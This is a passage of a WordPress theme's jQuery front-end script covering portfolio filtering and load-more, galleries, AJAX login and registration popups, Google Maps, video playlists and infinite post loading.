                    var show_button = 'number' == typeof p[term] && p[term] == DataFilter.countByTerms[term];
                    if ($buttonLoadMore.length) {
                        if (portfolioItem.length !== DataFilter.count && !show_button) {
                            $buttonLoadMore.show();
                        } else {
                            $buttonLoadMore.hide();
                        }
                    }

                    return false;
                });

                PENCI.portfolioLoadMore.loadMore($this, DataFilter);
                PENCI.portfolioLoadMore.infinityScroll(DataFilter);

            }); // each .penci-portfolio

        }	// end if isotope & portfolio


        var $btnLoadMore = $('.penci-plf-loadmore');
        if (!$().isotope || !$btnLoadMore.length) {
            return false;
        }
    }

    PENCI.portfolioLoadMore = {
        btnLoadMore: $('.penci-plf-loadmore'),
        loadMore: function ($pfl_wapper, DataFilter) {
            var self = this;
            $('body').on('click', '.penci-ajax-more-button', function (event) {
                self.actionLoadMore($(this), $pfl_wapper, DataFilter);
            });
        },
        infinityScroll: function (DataFilter) {
            var self = this,
                $handle = $('.penci-plf-loadmore'),
                $button_load = $handle.find('.penci-ajax-more-button');

            if ($handle.hasClass('penci-infinite-scroll')) {
                $(window).on('scroll', function () {
                    var hT = $button_load.offset().top,
                        hH = $button_load.outerHeight(),
                        wH = $(window).height(),
                        wS = $(this).scrollTop();

                    if ((wS > (hT + hH - wH)) && $button_load.length) {
                        var $pfl_wapper = $button_load.closest('.penci-portfolio');
                        self.actionLoadMore($button_load, $pfl_wapper, DataFilter);
                    }
                }).trigger('scroll');
            }
        },
        actionLoadMore: function ($button_load, $pfl_wapper, DataFilter) {
            if ($button_load.hasClass('loading-portfolios')) {
                return false;
            }

            $button_load.addClass('loading-portfolios');

            var mesNoMore = $button_load.data('mes_no_more'),
                mes = $button_load.data('mes');

            DataFilter.pflShowIds = [];

            $button_load.closest('.wrapper-penci-portfolio').find('.portfolio-item').each(function (t, e) {
                DataFilter.pflShowIds.push($(e).data('pflid'));
            });

            var data = {
                action: 'penci_pfl_more_post_ajax',
                datafilter: DataFilter,
                nonce: ajax_var_more.nonce
            };
            $.post(ajax_var_more.url, data, function (response) {
                if (!response.data.items) {
                    $button_load.find('.ajax-more-text').html(mesNoMore);
                    $button_load.removeClass('loading-portfolios');

                    $button_load.closest('.wrapper-penci-portfolio').find('.penci-portfolio-filter li.active').addClass('loadmore-finish');

                    setTimeout(function () {
                        $button_load.parent().parent().hide();
                        $button_load.find('.ajax-more-text').html(mes);
                    }, 1200);

                    return false;
                }

                var $wrap_content = $button_load.closest('.wrapper-penci-portfolio').find('.penci-portfolio'),
                    $data = $(response.data.items);

                $wrap_content.find('.inner-portfolio-posts').append($data);
                $wrap_content.isotope('appended', $data).imagesLoaded(function () {
                    $wrap_content.isotope('layout');
                });

                /*$('.penci-lazy').Lazy({
                    effect: 'fadeIn',
                    effectTime: 300,
                    scrollDirection: 'both'
                });*/
                //lazySizes.init();

                $(".container").fitVids();

                $('a[data-rel^="penci-gallery-image-content"]').magnificPopup({
                    type: 'image',
                    closeOnContentClick: true,
                    closeBtnInside: false,
                    fixedContentPos: true,
                    image: {
                        verticalFit: true
                    },
                    gallery: {
                        enabled: true
                    },
                    zoom: {
                        enabled: false,
                        duration: 300
                    }
                });

                $wrap_content.addClass('loaded');

                $('.portfolio-item .inner-item-portfolio').each(function () {
                    var $this = $(this);
                    $this.one('inview', function (event, isInView, visiblePartX, visiblePartY) {
                        $this.addClass('animated');
                    }); // inview
                }); // each

                $button_load.removeClass('loading-portfolios');
            });

            $.ajax({
                type: 'POST',
                dataType: 'html',
                url: ajax_var_more.url,
                data: 'datafilter=' + DataFilter + '&action=penci_pfl_more_post_ajax&nonce=' + ajax_var_more.nonce,
                success: function (data) {

                },
                error: function (jqXHR, textStatus, errorThrown) {
                    console.log(jqXHR + " :: " + textStatus + " :: " + errorThrown);
                }

            });
        }
    }

    /* Gallery
	 ----------------------------------------------------------------*/
    PENCI.gallery = function () {
        var $justified_gallery = $('.penci-post-gallery-container.justified');
        var $masonry_gallery = $('.penci-post-gallery-container.masonry');
        if ($().justifiedGallery && $justified_gallery.length) {
            $('.penci-post-gallery-container.justified').each(function () {
                var $this = $(this);
                $this.justifiedGallery({
                    rowHeight: $this.data('height'),
                    lastRow: 'nojustify',
                    margins: $this.data('margin'),
                    randomize: false
                });
            }); // each .penci-post-gallery-container
        }

        if ($().isotope && $masonry_gallery.length) {

            $('.penci-post-gallery-container.masonry .item-gallery-masonry').each(function () {
                var $this = $(this).children();
                if ($this.attr('data-cap') && !$this.hasClass('added-caption')) {
                    var $title = $this.attr('data-cap');
                    if ($title !== 'undefined') {
                        $this.children().append('<div class="caption">' + $title + '</div>');
                        $this.addClass('added-caption');
                    }

                }
            });
        }

        if ($masonry_gallery.length) {
            $masonry_gallery.each(function () {
                var $this = $(this);
                $this.imagesLoaded(function () {
                    // initialize isotope
                    $this.isotope({
                        itemSelector: '.item-gallery-masonry',
                        transitionDuration: '.55s',
                        layoutMode: 'masonry'
                    });

                    $this.addClass('loaded');

                    $('.penci-post-gallery-container.masonry .item-gallery-masonry').each(function () {
                        var $this = $(this);
                        $this.one('inview', function (event, isInView, visiblePartX, visiblePartY) {
                            $this.children().addClass('animated');
                        }); // inview
                    }); // each
                });
            });
        }
    },

        /* Jarallax
	 ----------------------------------------------------------------*/
        PENCI.Jarallax = function () {
            if (!$.fn.jarallax || !$('.penci-jarallax').length) {
                return false;
            }
            $('.penci-jarallax').each(function () {
                var $this = $(this),
                    $jarallaxArgs = {};

                $this.imagesLoaded({background: true}, function () {
                    jarallax($this, $jarallaxArgs);
                });
            });
        },

        /* Related Popup
	 ----------------------------------------------------------------*/
        PENCI.RelatedPopup = function () {
            if ($('.penci-rlt-popup').length) {
                var rltpopup = $('.penci-rlt-popup'),
                    rltclose = $('.penci-rlt-popup .penci-close-rltpopup'),
                    rltlazy = rltpopup.find('.penci-lazy');

                $('body').on('inview', '.penci-flag-rlt-popup', function (event, isInView, visiblePartX, visiblePartY) {
                    if (!rltpopup.hasClass('rltpopup-notshow-again') && isInView) {
                        rltpopup.addClass('rltpopup-show-up');
                        rltclose.on("click", function (e) {
                            e.preventDefault();
                            rltpopup.removeClass('rltpopup-show-up').addClass('rltpopup-notshow-again');
                        });
                        /*rltlazy.Lazy({
                            effect: 'fadeIn',
                            effectTime: 300,
                            scrollDirection: 'both'
                        });*/
                        //lazySizes.init();
                    }
                });
                rltclose.on("click", function (e) {
                    e.preventDefault();
                    rltpopup.removeClass('rltpopup-show-up').addClass('rltpopup-notshow-again');
                });
            }
        },

        PENCI.extraFunction = {
            init: function () {
                this.counterUp();
                this.progressBar();
                this.loginPopup();
                this.recoverPassPopup();
                this.registerPopup();
                this.login();
                this.register();
                this.map();
            },
            progressBar: function () {
                if ($('.penci-review-process').length) {
                    $('.penci-review-process').each(function () {
                        var $this = $(this),
                            $bar = $this.children(),
                            $bar_w = $bar.data('width') * 10;
                        $this.one('inview', function (event, isInView, visiblePartX, visiblePartY) {
                            $bar.animate({width: $bar_w + '%'}, 1000);
                        }); // bind inview
                    }); // each
                }

                if ($.fn.easyPieChart && $('.penci-piechart').length) {
                    $('.penci-piechart').each(function () {
                        var $this = $(this);
                        $this.one('inview', function (event, isInView, visiblePartX, visiblePartY) {
                            var chart_args = {
                                barColor: $this.data('color'),
                                trackColor: $this.data('trackcolor'),
                                scaleColor: false,
                                lineWidth: $this.data('thickness'),
                                size: $this.data('size'),
                                animate: 1000
                            };
                            $this.easyPieChart(chart_args);
                        }); // bind inview
                    }); // each
                }
            },
            counterUp: function () {
                var $counterup = $('.penci-counterup-number');

                if (!$.fn.counterUp || !$counterup.length) {
                    return false;
                }

                $counterup.each(function () {
                    var $this = $(this);

                    $this.one('inview', function (event, isInView, visiblePartX, visiblePartY) {
                        setTimeout(function () {
                            $({countNum: $this.text()}).animate(
                                {
                                    countNum: $this.attr('data-count')
                                },

                                {
                                    duration: 2000,
                                    easing: 'linear',
                                    step: function () {
                                        $this.text(Math.floor(this.countNum));
                                    },
                                    complete: function () {
                                        $this.text(this.countNum);
                                    }
                                }
                            );
                        }, $this.attr('data-delay'));

                    }); // bind inview
                });
            },
            loginPopup: function () {
                var $body = $('body'),
                    $loginform = $('#penci-loginpopform'),
                    $loginContainer = $loginform.closest('.penci-popup-wrapper');

                if ($loginform.length) {

                    $('.penci-login-popup-btn a').magnificPopup({
                        type: 'inline',
                        midClick: true,
                        removalDelay: 600,
                        mainClass: 'penci-popup-animation'
                    });

                    $body.on('click', '.penci-lostpassword-btn', function (e) {
                        var $this = $(this),
                            $parent = $this.closest('.penci-popup-wrapper');

                        $parent.children('.penci-popup-passreset').slideDown('normal');
                        $parent.children('.penci-popup-login').slideUp('normal');
                        e.preventDefault();
                        return false;
                    });

                    $body.on('click', '.penci-register-popup-btn', function (e) {
                        var $this = $(this),
                            $parent = $this.closest('.penci-popup-wrapper');

                        $parent.children('.penci-popup-register').slideDown('normal');
                        $parent.children('.penci-popup-login').slideUp('normal');
                        e.preventDefault();
                        return false;
                    });

                    $body.on('click', '.penci-login-popup-btn', function (e) {
                        var $this = $(this),
                            $parent = $this.closest('.penci-popup-wrapper');

                        $parent.children('.penci-popup-login').slideDown('normal');
                        $parent.children('.penci-popup-register').slideUp('normal');
                        $parent.children('.penci-popup-passreset').slideUp('normal');

                        e.preventDefault();
                        return false;
                    });

                    $('#penci_user, #penci_pass').on('focus', function () {
                        $(this).removeClass('invalid');
                    });

                    $loginform.on('submit', function (e) {
                        var $this = $(this),
                            inputUsername = $this.find('#penci_user'),
                            inputPass = $this.find('#penci_pass'),
                            valUsername = inputUsername.val(),
                            valPass = inputPass.val(),
                            nonce = $this.find('.penci_form_nonce').val(),
                            gcapcha = $this.find('.g-recaptcha-response');
                        if (gcapcha.length) {
                            var captcha = gcapcha.val();
                        } else {
                            var captcha = 'noexists';
                        }

                        if (inputUsername.length > 0 && valUsername == '') {
                            inputUsername.addClass('invalid');
                            e.preventDefault();
                        }

                        if (inputPass.length > 0 && valPass == '') {
                            inputPass.addClass('invalid');
                            e.preventDefault();
                        }

                        if (valUsername == '' || valPass == '') {
                            return false;
                        }

                        $loginContainer.addClass('ajax-loading');
                        $loginContainer.find('.message').slideDown().remove();

                        var data = {
                            action: 'penci_login_ajax',
                            username: valUsername,
                            password: valPass,
                            captcha: captcha,
                            security: nonce,
                            remember: $loginContainer.find('#remembermepopup').val()
                        };

                        $.post(ajax_var_more.url, data, function (response) {
                            $loginContainer.removeClass('ajax-loading');
                            $loginContainer.children('.penci-popup-login').append(response.data);
                            if (!response.success) {
                                return;
                            }

                            window.location.href = window.location.href + "?singin=true";
                        });

                        e.preventDefault();
                        return false;
                    });
                }
            },
            recoverPassPopup: function () {
                var $body = $('body'),
                    $recoveryform = $('#penci-passreset-popup'),
                    $recoveryContainer = $recoveryform.closest('.penci-popup-wrapper');

                if ($recoveryform.length) {

                    $('.penci_user_email').on('focus', function () {
                        $(this).removeClass('invalid');
                    });

                    $recoveryform.on('submit', function (e) {
                        e.preventDefault();

                        var $this = $(this),
                            inputUsername = $this.find('.penci_user_email'),
                            valUsername = inputUsername.val(),
                            nonce = $this.find('.penci_form_nonce').val(),
                            gcapcha = $this.find('.g-recaptcha-response');
                        if (gcapcha.length) {
                            var captcha = gcapcha.val();
                        } else {
                            var captcha = 'noexists';
                        }

                        if (inputUsername.length > 0 && valUsername == '') {
                            inputUsername.addClass('invalid');

                            e.preventDefault();
                            return false;
                        }

                        $recoveryContainer.addClass('ajax-loading');
                        $recoveryContainer.find('.message').slideDown().remove();

                        var data = {
                            action: 'penci_resetpass_ajax',
                            security: nonce,
                            username: valUsername,
                            captcha: captcha
                        };

                        $.post(ajax_var_more.url, data, function (response) {
                            $recoveryContainer.removeClass('ajax-loading');
                            $recoveryContainer.children('.penci-popup-passreset').append(response.data);

                            return;
                        });

                        event.preventDefault();
                        return false;
                    });
                }
            },
            registerPopup: function () {
                var $body = $('body'),
                    $registerform = $('#penci-register-popup'),
                    $registerContainer = $registerform.closest('.penci-popup-wrapper');

                if ($registerform.length) {

                    var $allInput = $('.penci_user_name,.penci_user_email,.penci_user_pass,.penci_user_pass_confirm');
                    $allInput.on('focus', function () {
                        $(this).removeClass('invalid');
                    });

                    $registerform.on('submit', function (e) {
                        e.preventDefault();

                        var $this = $(this),
                            inputUsername = $this.find('.penci_user_name'),
                            inputEmail = $this.find('.penci_user_email'),
                            $inputPass = $this.find('.penci_user_pass'),
                            $inputPassConfirm = $this.find('.penci_user_pass_confirm'),
                            valUsername = inputUsername.val(),
                            valEmail = inputEmail.val(),
                            valPass = $inputPass.val(),
                            valPassConfirm = $inputPassConfirm.val(),
                            nonce = $this.find('.penci_form_nonce').val(),
                            gcapcha = $this.find('.g-recaptcha-response');
                        if (gcapcha.length) {
                            var captcha = gcapcha.val();
                        } else {
                            var captcha = 'noexists';
                        }

                        $allInput.removeClass('invalid');

                        if (inputUsername.length > 0 && valUsername == '') {
                            inputUsername.addClass('invalid');
                            event.preventDefault();
                        }

                        if (inputEmail.length > 0 && valEmail == '') {
                            inputEmail.addClass('invalid');
                            event.preventDefault();
                        }

                        if ($inputPass.length > 0 && valPass == '') {
                            $inputPass.addClass('invalid');
                            event.preventDefault();
                        }

                        if ($inputPassConfirm.length > 0 && valPassConfirm == '') {
                            $inputPassConfirm.addClass('invalid');
                            event.preventDefault();
                        }
                        if (valUsername == '' || valEmail == '' || valPass == '' || valPassConfirm == '') {
                            return false;
                        }

                        $registerContainer.find('.message').slideDown().remove();

                        // Password does not match the confirm password
                        if (valPassConfirm !== valPass) {
                            $inputPass.addClass('invalid');
                            $inputPassConfirm.addClass('invalid');
                            $registerContainer.children('.penci-popup-register').append(ajax_var_more.errorPass);
                            event.preventDefault();

                            return false;
                        }
                        $registerContainer.addClass('ajax-loading');


                        var data = {
                            action: 'penci_register_ajax',
                            fistName: $this.find('.penci_first_name').val(),
                            lastName: $this.find('.penci_last_name').val(),
                            username: valUsername,
                            password: valPass,
                            confirmPass: valPassConfirm,
                            email: valEmail,
                            security: nonce,
                            captcha: captcha
                        };

                        $.post(ajax_var_more.url, data, function (response) {
                            $registerContainer.removeClass('ajax-loading');
                            $registerContainer.children('.penci-popup-register').append(response.data);
                            if (!response.success) {
                                return;
                            }
                            window.location.href = window.location.href + "?singin=true";
                        });

                        event.preventDefault();
                        return false;
                    });

                }
            },
            login: function () {
                var $body = $('body'),
                    $loginform = $('.penci-loginform'),
                    $loginContainer = $loginform.parent('.penci-login-wrap');

                if ($loginform.length) {
                    $body.on('click', '.penci-user-register', function (e) {
                        e.preventDefault();

                        var $this = $(this),
                            $parent = $this.closest('.penci-login-register');

                        $parent.find('.penci-login-wrap').addClass('hidden');
                        $parent.find('.penci-register-wrap').removeClass('hidden');
                    });

                    $('#penci-user-login,#penci-user-pass').on('focus', function () {
                        $(this).removeClass('invalid');
                    });

                    $('.penci-loginform').each(function () {
                        $(this).on('submit', function (e) {
                            var $this = $(this),
                                $loginContainer = $this.parent('.penci-login-wrap'),
                                inputUsername = $this.find('#penci-user-login'),
                                inputPass = $this.find('#penci-user-pass'),
                                valUsername = inputUsername.val(),
                                valPass = inputPass.val(),
                                nonce = $this.find('.penci_form_nonce').val(),
                                gcapcha = $this.find('.g-recaptcha-response');
                            if (gcapcha.length) {
                                var captcha = gcapcha.val();
                            } else {
                                var captcha = 'noexists';
                            }

                            if (inputUsername.length > 0 && valUsername == '') {
                                inputUsername.addClass('invalid');
                                e.preventDefault();
                            }

                            if (inputPass.length > 0 && valPass == '') {
                                inputPass.addClass('invalid');
                                e.preventDefault();
                            }

                            if (valUsername == '' || valPass == '') {
                                return false;
                            }

                            $loginContainer.parent().addClass('ajax-loading');
                            $loginContainer.find('.message').slideDown().remove();

                            var data = {
                                action: 'penci_login_ajax',
                                username: valUsername,
                                password: valPass,
                                captcha: captcha,
                                security: nonce,
                                remember: $loginContainer.find('#rememberme').val()
                            };

                            $.post(ajax_var_more.url, data, function (response) {
                                $loginContainer.parent().removeClass('ajax-loading');
                                $loginContainer.append(response.data);
                                if (!response.success) {
                                    return;
                                }

                                window.location.href = window.location.href + "?singin=true";
                            });

                            e.preventDefault();
                            return false;
                        });
                    });
                }
            },
            register: function () {
                var $body = $('body'),
                    $registerform = $('#penci-registration-form'),
                    $registerContainer = $registerform.closest('.penci-register-wrap');

                if (!$registerform.length) {
                    return false;
                }

                $body.on('click', '.penci-user-login-here', function (e) {
                    e.preventDefault();

                    var $this = $(this),
                        $parent = $this.closest('.penci-login-register');

                    $parent.find('.penci-login-wrap').removeClass('hidden');
                    $parent.find('.penci-register-wrap').addClass('hidden');

                    return false;
                });

                var $allInput = $('.penci_user_name,.penci_user_email,.penci_user_pass,.penci_user_pass_confirm');
                $allInput.on('focus', function () {
                    $(this).removeClass('invalid');
                });


                $('.penci-registration-form').each(function () {
                    $(this).on('submit', function (e) {
                        e.preventDefault();

                        var $this = $(this),
                            $registerContainer = $this.closest('.penci-register-wrap'),
                            inputUsername = $this.find('.penci_user_name'),
                            inputEmail = $this.find('.penci_user_email'),
                            $inputPass = $this.find('.penci_user_pass'),
                            $inputPassConfirm = $this.find('.penci_user_pass_confirm'),
                            valUsername = inputUsername.val(),
                            valEmail = inputEmail.val(),
                            valPass = $inputPass.val(),
                            valPassConfirm = $inputPassConfirm.val(),
                            nonce = $this.find('.penci_form_nonce').val(),
                            gcapcha = $this.find('.g-recaptcha-response');
                        if (gcapcha.length) {
                            var captcha = gcapcha.val();
                        } else {
                            var captcha = 'noexists';
                        }

                        $allInput.removeClass('invalid');

                        if (inputUsername.length > 0 && valUsername == '') {
                            inputUsername.addClass('invalid');
                            event.preventDefault();
                        }

                        if (inputEmail.length > 0 && valEmail == '') {
                            inputEmail.addClass('invalid');
                            event.preventDefault();
                        }

                        if ($inputPass.length > 0 && valPass == '') {
                            $inputPass.addClass('invalid');
                            event.preventDefault();
                        }

                        if ($inputPassConfirm.length > 0 && valPassConfirm == '') {
                            $inputPassConfirm.addClass('invalid');
                            event.preventDefault();
                        }
                        if (valUsername == '' || valEmail == '' || valPass == '' || valPassConfirm == '') {
                            return false;
                        }

                        $registerContainer.find('.message').slideDown().remove();

                        // Password does not match the confirm password
                        if (valPassConfirm !== valPass) {
                            $inputPass.addClass('invalid');
                            $inputPassConfirm.addClass('invalid');
                            $registerContainer.append(ajax_var_more.errorPass);
                            event.preventDefault();

                            return false;
                        }
                        $registerContainer.parent().addClass('ajax-loading');


                        var data = {
                            action: 'penci_register_ajax',
                            fistName: $this.find('.penci_first_name').val(),
                            lastName: $this.find('.penci_last_name').val(),
                            username: valUsername,
                            password: valPass,
                            confirmPass: valPassConfirm,
                            email: valEmail,
                            security: nonce,
                            captcha: captcha
                        };

                        $.post(ajax_var_more.url, data, function (response) {
                            $registerContainer.parent().removeClass('ajax-loading');
                            $registerContainer.append(response.data);
                            if (!response.success) {
                                return;
                            }
                            window.location.href = window.location.href + "?singin=true";
                        });

                        event.preventDefault();
                        return false;
                    });
                });
            },
            map: function () {
                if (!$('.penci-google-map').length) {
                    return false;
                }
                $('.penci-google-map').each(function () {

                    var map = $(this),
                        Option = map.data("map_options"),
                        mapID = map.attr('id');


                    var mapTypePre = google.maps.MapTypeId.ROADMAP;
                    switch (Option.map_type) {
                        case"satellite":
                            mapTypePre = google.maps.MapTypeId.SATELLITE;
                            break;
                        case"hybrid":
                            mapTypePre = google.maps.MapTypeId.HYBRID;
                            break;
                        case"terrain":
                            mapTypePre = google.maps.MapTypeId.TERRAIN
                    }
                    var latLng = new google.maps.LatLng(-34.397, 150.644);
                    var map = new google.maps.Map(document.getElementById(mapID), {
                        zoom: parseInt(Option.map_zoom),
                        center: latLng,
                        mapTypeId: mapTypePre,
                        panControl: Option.map_pan,
                        zoomControl: Option.map_is_zoom,
                        mapTypeControl: true,
                        scaleControl: Option.map_scale,
                        streetViewControl: Option.map_street_view,
                        rotateControl: Option.map_rotate,
                        overviewMapControl: Option.map_overview,
                        scrollwheel: Option.map_scrollwheel
                    });
                    var marker = new google.maps.Marker({
                        position: latLng,
                        map: map,
                        title: Option.marker_title,
                        icon: Option.marker_img
                    });

                    if (Option.info_window) {
                        var infoWindow = new google.maps.InfoWindow({
                            content: Option.info_window
                        });

                        google.maps.event.addListener(marker, "click", function () {
                            infoWindow.open(map, marker);
                        });
                    }

                    if ('coordinates' == Option.map_using && Option.latitude && Option.longtitude) {
                        latLng = new google.maps.LatLng(Option.latitude, Option.longtitude);
                        map.setCenter(latLng);
                        marker.setPosition(latLng);
                    } else {
                        var geocoder = new google.maps.Geocoder();
                        geocoder.geocode({
                            address: Option.address
                        }, function (results) {
                            var loc = results[0].geometry.location;
                            latLng = new google.maps.LatLng(loc.lat(), loc.lng());
                            map.setCenter(latLng);
                            marker.setPosition(latLng);
                        });
                    }
                });
            },
        },

        PENCI.VideosList = {
            // Init the module
            init: function () {
                PENCI.VideosList.play();
            },
            play: function () {
                if (!$('.penci-video_playlist').length) {
                    return false;
                }
                $('.penci-video_playlist').each(function (idx, item) {
                    var $blockVideo = $(this),
                        $VideoF = $blockVideo.find('.penci-video-frame');

                    var $height = $blockVideo.find('.penci-video-nav').height(),
                        $heightTitle = $blockVideo.find('.penci-video-nav .penci-playlist-title').height()

                    $blockVideo.find('.penci-video-playlist-nav').css('height', $height - $heightTitle);
                    // Init
                    $VideoF.video();
                    PENCI.VideosList.updateStatus($blockVideo);

                    // Show First video and remove the loader icon
                    $VideoF.addVideoEvent('ready', function () {
                        $VideoF.css('visibility', 'visible').fadeIn();
                        $blockVideo.find('.loader-overlay').remove();
                    });
                    // Play videos
                    $blockVideo.on('click', '.penci-video-playlist-item', function () {
                        var $thisVideo = $(this),
                            frameID = $thisVideo.data('name'),
                            $thisFrame = $('#' + frameID),
                            videoSrc = $thisVideo.data('src'),
                            videoNum = $thisVideo.find('.penci-video-number').text();

                        if ($thisVideo.hasClass('is-playing')) {
                            $thisFrame.pauseVideo();
                            return;
                        }

                        // Update the number of the playing video in the title section
                        $blockVideo.find('.penci-video-playing').text(videoNum);

                        // Pause all Videos
                        $blockVideo.find('.penci-video-frame').each(function () {
                            $(this).pauseVideo().hide();
                        })

                        // If the iframe not loaded before, add it
                        if (!$thisFrame.length) {
                            // Add the loader icon
                            $blockVideo.find('.fluid-width-video-wrapper').prepend('');

                            $blockVideo.find('.fluid-width-video-wrapper').append('<iframe class="penci-video-frame" id="' + frameID + '" src="' + videoSrc + '" frameborder="0" width="100%"" height="434" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>');
                            $thisFrame = $('#' + frameID);

                            $thisFrame.video(); // reinit

                            $thisFrame.addVideoEvent('ready', function (e, $thisFrame, video_type) {
                                $thisFrame.playVideo();
                                $blockVideo.find('.loader-overlay').remove();
                            });
                        } else {
                            $thisFrame.playVideo();
                        }

                        $thisFrame.css('visibility', 'visible').fadeIn();

                        PENCI.VideosList.updateStatus($blockVideo);

                    });
                });
            },
            updateStatus: function ($blockVideo) {
                $blockVideo.find('.penci-video-frame').each(function () {
                    var $this = $(this),
                        $videoItem = $("[data-name='" + $this.attr('id') + "']");

                    $this.addVideoEvent('play', function () {
                        $videoItem.removeClass('is-paused').addClass('is-playing');
                    });

                    $this.addVideoEvent('pause', function () {
                        $videoItem.removeClass('is-playing').addClass('is-paused');
                    });

                    $this.addVideoEvent('finish', function () {
                        $videoItem.removeClass('is-paused is-playing');
                    });
                });
            }
        },

        PENCI.JumtoRecipe = function () {


            $(".penci-jump-recipe").on('click', function (e) {
                e.preventDefault();
                var $closetMain = $(this).closest('.penci-single-block'),
                    id = $(this).attr("href"),
                    $firstRecipe = $closetMain.find(id).first();
                if ($firstRecipe.length) {
                    var $scroll_top = $firstRecipe.offset().top,
                        $nav_height = 30;
                    if ($('#navigation').length) {
                        $nav_height = $('#navigation').height() + 30;
                    } else if ($('.pc-wrapbuilder-header').length) {
                        if (window.matchMedia("(max-width: 960px)").matches) {
                            var headermobile = $('.penci_navbar_mobile');
                            if (!headermobile.hasClass('hide-scroll-down')) {
                                $nav_height = headermobile.height() + 30;
                            }
                        } else {
                            var headerdesktop = $('.penci_builder_sticky_header_desktop');
                            if (headerdesktop.length && !headerdesktop.hasClass('hide-scroll-down')) {
                                $nav_height = headerdesktop.height() + 30;
                            }
                        }
                    }
                    if ($("body").hasClass('admin-bar')) {
                        $nav_height = $nav_height + 32;
                    }
                    var $scroll_to = $scroll_top - $nav_height;
                    $('html,body').animate({
                        scrollTop: $scroll_to
                    }, 'fast');
                }
            });
        },

        PENCI.Single_Loadmore = function () {
            var $wrapper_loadmore = $('.penci-single-infiscroll');
            if ($wrapper_loadmore.length) {
                var adsHTML = $wrapper_loadmore.data('infiads');
                $(window).on('scroll', $.debounce(250, function () {
                    var $lastArticle = $wrapper_loadmore.find('.penci-single-block').last(),
                        $windowScroll = $(window).scrollTop(),
                        $lastArticleTop = $lastArticle.offset().top,
                        $dataURL = $lastArticle.data('prev-url');

                    if ($lastArticle.hasClass('penci-single-infiblock-end')) {
                        $('.penci-ldsingle').remove();
                    }

                    if (($windowScroll > $lastArticleTop) && (typeof $dataURL !== 'undefined') && (typeof $dataURL !== '') && !$lastArticle.hasClass('penci-single-infiblock-end')) {
                        if (!$wrapper_loadmore.hasClass('penci-disable-sendajax')) {
                            $wrapper_loadmore.addClass('penci-disable-sendajax');
                            $.ajax({
                                url: $dataURL,
                                type: "GET",
                                dataType: "html",
                                success: function (result) {
                                    var resultBlock = $($(result).find('.penci-single-wrapper').html()).css('opacity', 0).animate({'opacity': 1}, 300);
                                    if ((typeof adsHTML !== 'undefined') && (typeof adsHTML !== '')) {
                                        $wrapper_loadmore.append(adsHTML);
                                    }
                                    $wrapper_loadmore.append(resultBlock);
                                    if (resultBlock.find('.penci_facebook_widget').length == 1) {
                                        FB.XFBML.parse();
                                    }
                                    $wrapper_loadmore.removeClass('penci-disable-sendajax');

                                    // Lazyload
                                    /*$('.penci-lazy').Lazy({
                                        effect: 'fadeIn',
                                        effectTime: 300,
                                        scrollDirection: 'both',
                                    });*/
                                    //lazySizes.init();

                                    PENCI.featured_slider();
                                    PENCI.owl_slider();
                                    PENCI.fitvids();
                                    PENCI.sticky_sidebar();
                                    PENCI.lightbox();
                                    PENCI.masonry();
                                    PENCI.portfolio();
                                    PENCI.gallery();
                                    PENCI.Jarallax();
                                    PENCI.extraFunction.init();
                                    PENCI.VideosList.init();
                                    PENCI.JumtoRecipe();
                                    var owlcarousel = $('.penci-owl-carousel-slider, .featured-area .penci-owl-featured-area');
                                    if (owlcarousel.length) {
                                        owlcarousel.on('mouseleave', function (e) {
                                            var $this = $(this),
                                                dataAuto = $this.data('auto'),
                                                sliderSpeed = $this.data('speed');
                                            if (dataAuto === true) {
                                                $this.trigger('stop.owl.autoplay');
                                                $this.trigger('play.owl.autoplay', sliderSpeed);
                                            }
                                        });
                                    }

                                    var $review_process = $('.penci-review-process'),
                                        $review_piechart = $('.penci-piechart');
                                    if ($review_process.length) {
                                        $('.penci-review-process').each(function () {
                                            var $this = $(this),
                                                $bar = $this.children(),
                                                $bar_w = $bar.data('width') * 10;
                                            $this.one('inview', function (event, isInView, visiblePartX, visiblePartY) {
                                                $bar.animate({width: $bar_w + '%'}, 1000);
                                            }); // bind inview
                                        }); // each
                                    }

                                    if ($review_piechart.length) {
                                        $('.penci-piechart').each(function () {
                                            var $this = $(this);
                                            $this.one('inview', function (event, isInView, visiblePartX, visiblePartY) {
                                                var chart_args = {
                                                    barColor: $this.data('color'),
                                                    trackColor: $this.data('trackcolor'),
                                                    scaleColor: false,
                                                    lineWidth: $this.data('thickness'),
                                                    size: $this.data('size'),
                                                    animate: 1000
                                                };
                                                $this.easyPieChart(chart_args);
                                            }); // bind inview
                                        }); // each
                                    }
                                }
                            });
                        }
                    }
                }));

                $(window).bind('scroll touchstart', function () {
                    // UPdate permalink
                    var scrollTop = $(this).scrollTop();
                    var firstPost = $('.penci-single-block');
                    window.setTimeout(function () {
                        var preScrollTop = scrollTop + 60;
                        var postsContainer = $('.penci-single-block');
                        var locationHref = window.location.href;

                        var currentP = postsContainer.map(function () {
                            if ($(this).offset().top < preScrollTop)
                                return this;
                        });

                        currentP = currentP[currentP.length - 1];
                        var pid = $(currentP).data('postid'),
                            plink = $(currentP).data('current-url'),
                            ptitle = $(currentP).data('post-title'),
                            pedit = $(currentP).data('edit-post');

                        if (typeof pid === 'undefined' || typeof pid === '') {
                            pid = firstPost.data('postid');
                            plink = firstPost.data('current-url');
                            ptitle = firstPost.data('post-title');
                            pedit = firstPost.data('edit-post');
                        }

                        if (locationHref !== plink) {
                            window.history.pushState({"pageTitle": ptitle}, '', plink);
                            if ($('#wpadminbar').length) {
                                $('#wp-admin-bar-edit a').attr('href', pedit);
                            }
                            if ($('title').length) {
                                $('title').each(function () {
                                    $(this).text(ptitle);
                                });
                            }

                            if (typeof _gaq !== 'undefined' && _gaq !== null) {
                                _gaq.push(['_trackPageview', plink]);
                            }

                            if (typeof ga !== 'undefined' && ga !== null) {
                                ga('send', 'pageview', plink);
                            }
                        }

                    }, 100);
                });
            }
        };


    /* Init functions
	 ---------------------------------------------------------------*/
    $(document).ready(function () {
        PENCI.general();
        PENCI.cookie();
        PENCI.main_sticky();
        PENCI.featured_slider();
        PENCI.owl_slider();
        PENCI.fitvids();
        PENCI.sticky_sidebar();
        PENCI.mega_menu();
        PENCI.mobile_menu();
        PENCI.toggleMenuHumburger();
        PENCI.lightbox();
        PENCI.masonry();
        PENCI.video_background();
        PENCI.portfolio();
        PENCI.gallery();
        PENCI.Jarallax();
        PENCI.RelatedPopup();
        PENCI.extraFunction.init();
        PENCI.VideosList.init();
        PENCI.JumtoRecipe();
        PENCI.Single_Loadmore();
        PENCI.shareexpand();
        $(window).on('resize', function () {
            PENCI.sticky_sidebar();
        });
